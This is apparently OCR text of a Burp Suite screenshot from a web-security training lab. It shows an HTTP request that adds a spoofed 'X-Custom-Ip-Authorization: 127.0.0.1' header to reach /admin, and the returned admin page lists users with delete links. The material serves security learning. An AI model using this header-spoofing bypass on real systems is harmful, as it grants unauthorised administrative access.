 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a1d0096040fc502817770de00640058.web-security-academy.net
3 Cookie: session=C6LQsDNJc5fihklgYeFZlqpqzK8soXCf
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 X-Custom-Ip-Authorization: 127.0.0.1
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Search...
0 matches
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h
Done